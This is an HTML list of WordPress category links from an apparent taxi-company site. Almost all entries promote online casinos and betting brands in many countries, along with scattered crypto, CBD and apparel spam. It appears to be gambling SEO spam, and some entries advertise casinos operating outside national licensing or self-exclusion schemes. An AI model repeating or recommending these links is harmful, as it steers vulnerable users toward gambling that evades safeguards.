	<li class="cat-item cat-item-192"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1-slottica-automaty-gry-stolowe-564/">1 Slottica Automaty Gry Stołowe &#8211; 40</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/10cric-casino-login-662/">10cric Casino Login 662</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-giris-138/">1win Giris 138</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/31-slottica-dnia-5-kwietnia-995/">31 Slottica Dnia 5 Kwietnia &#8211; 187</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/507/">507</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/82-slottica-najlepszym-w-turnieju-224/">82 Slottica Najlepszym W Turnieju &#8211; 586</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/87/">87</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/a-slottica-e-confiavel-apostas-online-seguras-no-pais-do-futebol-2024-365/">A Slottica É Confiável? Apostas Online Seguras No País Do Futebol 2024 &#8211; 771</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/application-for-android-and-ios-521/">Application For Android And Ios &#8211; 0</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/artificial-intelligence-ai/">Artificial intelligence (AI)</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-game-trick-rezul-tat-kajdogo-533/">Aviator Game Trick Результаты Каждого &#8211; 855</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-igra-1vin-chtob-igrat-525/">Aviator Игра 1вин Чтобы Играть &#8211; 251</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bdm-bet-104/">Bdm Bet 104</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bdm-bet-espana-347/">Bdm Bet Espana 347</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/best-cbd-oil-for-dogs-715/">Best Cbd Oil For Dogs 715</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bet365-casino-800/">Bet365 Casino 800</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betano-pariuri-675/">Betano Pariuri 675</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betgol-bet-697/">Betgol Bet 697</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betmexico-en-linea-32/">Betmexico En Linea 32</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betnacional-aposta-178/">Betnacional Aposta 178</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betway-login-663/">Betway Login 663</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bitcoin-fees-rn-262/">Bitcoin Fees Rn 262</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/brabet-e-confiavel-370/">Brabet E Confiavel 370</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-days-login-593/">Casino Days Login 593</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-mcw-993/">Casino Mcw 993</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/como-sacar-no-slottica-live-casino-bonuses-654/">Como Sacar No Slottica Live Casino Bonuses &#8211; 816</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/damen-sport-leggings-large-waisted-amp-cropped-gymshark-276/">Damen Sport Leggings Large Waisted &amp; Cropped Gymshark &#8211; 676</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/earn-money-with-mostbet-affiliate-309/">Earn Money With Mostbet Affiliate &#8211; 510</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ethui-ethui-an-ethereum-toolkit-54/">ethui ethui: An Ethereum toolkit &#8211; 111</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/grato-gana-413/">Grato Gana 413</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/gratogana-entrar-801/">Gratogana Entrar 801</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/jak-usunac-konto-na-slottica-program-lojalnoesciowy-308/">Jak Usunac Konto Na Slottica Program Lojalnościowy &#8211; 100</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/kudos-rewards-607/">Kudos Rewards 607</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/metatrader-cryptocurrency-844/">Metatrader Cryptocurrency 844</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mint-solana-nft-485/">Mint Solana Nft 485</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mosbet-onlayn-kazino-ve-idman-mercleri-413/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 879</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-314-casino-az%c9%99rbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-976/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid &#8211; 719</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-azerbaycan-bukmeker-casino-formal-sayt-%d0%bcosbet-seyrek-indir-girish-aviator-799/">Mostbet Azərbaycan Bukmeker Casino Formal Sayt Мosbet Seyrək: Indir, Giriş, Aviator &#8211; 220</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-azerbaycan-tetbiqinin-icmali-android-apk-iphone-yukleme-seyrek-738/">Mostbet Azərbaycan Tətbiqinin Icmalı Android Apk, Iphone Yükləmə Seyrək &#8211; 324</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-bonus-code-october-2024-promo-code-365offer-682/">Mostbet Bonus Code October 2024 Promo Code: 365offer &#8211; 462</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-brasil-200/">Mostbet Brasil 200</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-cheltenham-celebration-offer-fantastic-very-boosts-available-just-about-every-day-294/">Mostbet Cheltenham Celebration Offer: Fantastic Very Boosts Available Just About Every Day &#8211; 985</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-compared-to-betmgm-which-on-line-sportsbook-is-much-better-474/">Mostbet Compared To Betmgm: Which On-line Sportsbook Is Much Better? &#8211; 94</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-gambling-on-typically-the-app-store-781/">‎mostbet Gambling On Typically The App Store &#8211; 822</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-india-best-betting-platform-sports-activities-casino-amp-slots-695/">Mostbet India: Best Betting Platform Sports Activities, Casino &amp; Slots &#8211; 579</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-kenya-ultimate-online-casino-and-sports-betting-821/">Mostbet Kenya: Ultimate Online Casino And Sports Betting &#8211; 896</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-mobile-bets-what-is-it-and-how-could-you-join-638/">Mostbet Mobile Bets: What Is It And How Could You Join? &#8211; 477</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-22/">Mostbet Partners Affiliate Program Review 2023 Upto 60% Revshare &#8211; 185</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-partners-%d0%b8%d0%bd%d1%82%d0%b5%d0%b3%d1%80%d0%b0%d1%86%d0%b8%d1%8f-2/">Mostbet Partners Интеграция &#8211; 9</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-review-score-for-mostbet-sportsbook-amp-casino-965/">Mostbet Review Score For Mostbet Sportsbook &amp; Casino&quot; &#8211; 522</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-reviews-read-consumer-service-reviews-associated-with-www-mostbet-possuindo-2-of-176-625/">Mostbet Reviews Read Consumer Service Reviews Associated With Www Mostbet Possuindo 2 Of 176 &#8211; 453</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-sayti-126/">Mostbet Sayti 126</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-sign-in-guide-register-nowadays-to-try-out-top-gambling-establishment-games-87/">Mostbet Sign In Guide Register Nowadays To Try Out Top Gambling Establishment Games &#8211; 562</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-totally-free-bet-bet-10-get-30-mostbet-sign-up-present-440/">Mostbet Totally Free Bet Bet £10 Get £30 Mostbet Sign Up Present&quot; &#8211; 766</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-sporting-activities-betting-amp-on-line-casino-on-the-app-store-530/">‎mostbet- Sporting Activities Betting &amp; On Line Casino On The App Store &#8211; 861</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/official-site-216/">Official Site &#8211; 958</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/official-website-for-sports-betting-with-bdt-25-000-bonus-785/">Official Website For Sports Betting With Bdt 25,000 Bonus &#8211; 197</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ozwin-added-bonus-codes-amp-no-deposit-provides-updated-2024-186/">Ozwin Added Bonus Codes &amp; No Deposit Provides Updated 2024! &#8211; 589</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ozwin-on-range-casino-bonus-deals-zero-down-payment-procuring-amp-many-other-folks-370/">Ozwin On Range Casino Bonus Deals: Zero Down Payment, Procuring &amp; Many Other Folks &#8211; 325</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/partycasino-bono-998/">Partycasino Bono 998</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/partycasino-espana-785/">Partycasino Espana 785</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/pinup-brazil/">pinup Brazil</a>
</li>
